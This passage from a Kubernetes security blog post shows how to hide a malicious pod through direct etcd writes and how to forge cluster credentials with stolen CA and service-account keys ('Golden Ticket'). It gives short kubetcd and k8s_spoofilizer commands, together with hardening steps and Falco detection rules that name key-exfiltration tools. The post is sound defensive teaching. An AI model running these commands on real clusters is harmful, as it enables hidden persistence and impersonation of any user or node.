
./kubetcd create pod ghostpod-attacker -t ghostpod –fake-ns -n ghost


We can see that kubectl shows the malicious pod running in the default namespace:
However, the fake namespace doesn’t appear:


Meaning our attempts to delete the pod or the namespace will always fail.


Now lets take a look within ETCD directly.
In the default namespace, we no longer see the malicious pod:
But if we look in namespaces, we don’t see the malicious namespace either:
We can find the malicious pod when we list all pods:

And only from directly through ETCD can we delete the pod:
etcdctl del /registry/pods/ghost/ghostpod-attacker
ETCD Unauthorized Access Defensive Strategies
Enable Client Certificate Authentication
Client certificate authentication ensures that only components with valid and trusted certificates can connect to ETCD.
--data-dir=${SNAP_COMMON}/var/run/etcd
--advertise-client-urls=https://${DEFAULT_INTERFACE_IP_ADDR}:12379
--listen-client-urls=https://${DEFAULT_INTERFACE_IP_ADDR}:12379
--client-cert-auth
--trusted-ca-file=${SNAP_DATA}/certs/ca.crt
--cert-file=${SNAP_DATA}/certs/server.crt
--key-file=${SNAP_DATA}/certs/server.key
--enable-v2=true
--client-cert-auth ensures that all connections must present a valid certificate signed by the certificate authority. --peer-client-cert-auth applies the same logic to communication between ETCD cluster members.
Network Restrictions
ETCD should never be externally exposed as only the API Server and ETCD peers need to be able to communicate with it. It should only listen on localhost defined by --listen-client-urls.
If ETCD must listen on a non-localhost interface, the listener should be tightly restricted with host-level and network-level firewall rules.
A Container Network Interface (CNI) plugin can also be used to enforce network policies. A network policy can be implemented that denies all traffic to ETCD except from the API Server.
Enable Encryption at Rest
ETCD stores secrets in plaintext by default, allowing anyone with filesystem access to read all cluster secrets. In order to enable encryption, you need to explicitly create an EncryptionConfiguration file that will define how resources should be encrypted.
apiVersion: apiserver.config.k8s.io/v1
kind: EncryptionConfiguration
resources:
  - resources:
      - secrets
    providers:
      - aescbc:
          keys:
            - name: key1
              secret: $(head -c 32 /dev/urandom | base64)
      - identity: {}
Then set --encryption-provider-config on the API Server to point to this config file.
The API Server will now encrypt all new secrets. To re-encrypt existing secrets run:
kubectl get secrets -A -o json | kubectl replace -f -

Then the data is encrypted as shown below:
ETCD Detections with Falco
- rule: ETCD Access
  desc: Detect any process accessing etcd client port
  condition: >
    evt.type=connect and
    fd.sport=12379 and
    not proc.name in (kube-apiserver, kubelite, etcd)
  output: Unexpected etcd connection from %proc.name (%fd.cip:%fd.cport)
  priority: NOTICE
  tags: [etcd, discovery, T1613]

- rule: ETCD Pod Tampering
  desc: Detects attempts to create, delete, or modify pod objects in etcd using etcdctl
  condition: >
    evt.type=execve and
    proc.name=etcdctl and
    (
      proc.cmdline contains "put" or
      proc.cmdline contains "del"
    ) and
    (
      proc.args contains "/registry/pods" or
      proc.cmdline contains "/registry/pods"
    )
  output: >
    Pod injection attempt via etcdctl detected
    (user=%user.name cmd=%proc.cmdline pid=%proc.pid file=%proc.exe)
  priority: CRITICAL
  tags: [persistence, etcd, api-bypass, T1525]

- rule: ETCD read attempt from unusual source detected
  desc: Detects attemtps to read sensitive information from etcd
  condition: >
    evt.type=execve and
    proc.name=etcdctl and
    (
      proc.args contains "get" or
      proc.cmdline contains "get"
    ) and
    (
      proc.cmdline contains "/registry/pods" or
      proc.cmdline contains "/registry/secrets" or
      proc.cmdline contains "/registry/configmaps"
    )
  output: >
    ETCD read attempt detected (user=%user.name cmd=%proc.cmdline pid=%proc.pid file=%proc.exe)
  priority: WARNING
  tags: [etcd, control-plane, T1525]

- rule: ETCD Snapshot Created
  desc: Detect creation of ETCD snapshots, which may indicate cluster state exfiltration
  condition: >
    evt.type = execve and
    proc.name = "etcdctl" and
    proc.cmdline contains "snapshot" and
    proc.cmdline contains "save"
  output: >
    ETCD snapshot created (proc=%proc.cmdline user=%user.name)
  priority: CRITICAL
  tags: [etcd, exfiltration, discovery, credential-access, T1613]

- rule: ETCD Registry Deletion
  desc: Detect deletion of Kubernetes objects directly from etcd
  condition: >
    evt.type = execve and
    proc.name = etcdctl and
    proc.cmdline contains "del" and
    proc.cmdline contains "/registry/"
  output: >
    Direct deletion of Kubernetes objects from etcd |
    cmd=%proc.cmdline user=%user.name
  priority: CRITICAL
  tags: [etcd, defense-evasion, T1485]
Kubernetes Golden Ticket
Understanding Certificate Authorities
There are a few internal Kubernetes authentication methods, including static token authentication, bootstrap tokens, service account tokens, X.509 client certificates. Certificate authentication is usually specifically used when the kubelet authenticates to the API Server but it can also be used for user authentication.
This technique only applies to unmanaged clusters. For cloud vendors that offer managed Kubernetes as a service, they are responsible for handling certificates and don’t expose them to users.

A Certificate Authority issues cryptographic certificates that prove the identity of various components or users. Each certificate has key identity fields: the Common Name (CN) which represents the user, The Organization (O) indicates the user’s group, and the Issuer shows who signed the certificate. When the API Server receives a certificate signed by its trusted CA, it uses these fields to determine the identity and permissions of the client.
Kubernetes keeps the CA in plaintext on the control-plane node’s filesystem under /etc/kubernetes/pki or for microk8s in /var/snap/microk8s/current/certs.

The primary cluster CA signs the certificates used by various components in Kubernetes and also can sign the certificates for user authentication.
When you present a client certificate to the API Server, the server will check if it’s signed by the trusted CA. If it is, Kubernetes accepts the identity claims in that certificate without further authentication.
Golden Ticket
The phrase “Golden Ticket” refers to the post-exploitation technique in Active Directory where an attacker is able to forge valid Kerberos tickets to gain domain admin privileges.
In Kubernetes, the Golden Ticket technique refers to a technique where an attacker compromises the CA’s signing key and the service account signing key and uses it to forge their own credentials. This technique, first written about by Datadog researcher Rory McCune, was later built upon by Joseph Testa, who released k8s_spoofilizer, a tool to create ServiceAccount tokens and administrative user certificates.
The required files for this are the ca.crt, ca.key, sa.key files. Once these files are found and you have the IP of the API Server, impersonation is possible via the following command:
./k8s_spoofilizer.py --server https://$APISERVER:6443/ --update-uid-cache ./key_dir/


After this, an attacker could generate an administrative account and sign it with the stolen key. Kubernetes doesn’t throw any errors if there’s another certificate with that identity, allowing stealthy persistence. In essence, if an attacker is able to steal certificate keys, they gain the ability to impersonate any user, service account, or node.

In the same vein, with a stolen serviceaccount.key which signs service account JWT tokens, an attacker can forge service account tokens for any service account in any namespace. They can even create long-lived tokens, making it an additional efficient form of persistence.
python3 k8s_spoofilizer.py --forge-sa-token default/test-user key_dir/
Kubernetes node certificates can also be forged. Any node name can be specified, including a non-existent one.Kubernetes will treat non-existing node names as a valid node identity.
Kubernetes also has no ability for certificate revocation, meaning the only guaranteed way to eject an attacker who has stolen the certificate keys is to replace the cluster’s CA and re-issue all certificates.
Golden Ticket Defensive Strategies
Protect the CA Private Key
The CA key file should be restricted on an operating system level. This means using file system permissions to limit who can read it, typically only the root user or the Kubernetes process should have access. Avoid situations where non-control-plane containers or users can ever read certificate files.
Certificate Rotation
By default, the Kubernetes CA has a long validity time of 10 years and certificates can last for even a year. Rotating the CA certificate can cause disruptions within the cluster especially in complex environments.
Before attempting rotation, create a backup of the certificate directory and important configuration files.
Golden Ticket Detections
- rule: Read of Kubernetes CA Key
  desc: Detect any process reading the Kubernetes CA private key
  condition: >
    evt.type in (open,openat,openat2) and
    fd.name in (/etc/kubernetes/pki/ca.key, /etc/kubernetes/pki/sa.key, /var/snap/microk8s/current/certs/ca.key, /var/snap/microk8s/current/certs/serviceaccount.key) and
    not (proc.name in (kube-apiserver, etcd, microk8s.daemon-kubelite, systemd))
  output: >
    Suspicious read of Kubernetes private key file |
    process=%proc.name user=%user.name file=%fd.name container=%container.id
  priority: NOTICE
  tags: [pki, credential-access, T1552]

- rule: Suspicious ServiceAccount Enumeration
  desc: Detect attempts to list all service accounts cluster-wide
  condition: >
    ka.auth.decision = "allow" and
    ka.verb in ("get", "list") and
    ka.target.resource = "serviceaccounts" and
    not ka.user.name startswith "system:" and
    (
      ka.useragent icontains "Python" or
      ka.useragent icontains "go-http-client" or
      ka.useragent icontains "curl"
    )
  output: >
    Cluster-wide ServiceAccount enumeration |
    user=%ka.user.name agent=%ka.useragent src=%ka.sourceips uri=%ka.uri
  priority: WARNING
  source: k8s_audit
  tags: [serviceaccount, discovery, T1613]

- rule: Kubernetes Private Key Exfil
  desc: Detect common tools used to exfiltrate Kubernetes CA/SA keys
  condition: >
    evt.type = execve and
    proc.name in (cp, scp, rsync, tar, nc, ncat, curl, wget, base64, bzip2, gzip) and
    (
      proc.args contains "/var/snap/microk8s/current/certs/ca.key" or
      proc.args contains "/var/snap/microk8s/current/certs/serviceaccount.key"
    )
  output: >
    [K8s Golden Ticket] Potential CA/SA key exfiltration using %proc.name |
    user=%user.name cmd=%proc.cmdline
  priority: WARNING
  tags: [pki, exfiltration, T1005, credential-access]
Conclusion
Kubernetes has matured into one of the most widely adopted container orchestration platforms in the world and as this blog has discussed, its attack surface is incredibly broad. New attack vectors are released constantly, emphasizing the importance of knowledge sharing for organizations to best secure themselves.
Over the past several years, a wide collection of open-source tools have emerged to help organizations harden their clusters and test for misconfigurations. Tools exist such as kube-bench, which focuses on ensuring compliance with the CIS Kubernetes Benchmark. There are also tools that focus on demonstrating the attack paths a threat actor could take in a cluster like IceKube and KubeHound.
If you would like to read more about this topic, I highly recommend taking a look at Rory McCune’s or Graham Helton’s blogs. Their work on Kubernetes security was invaluable when I was writing this blog.
 Copy Link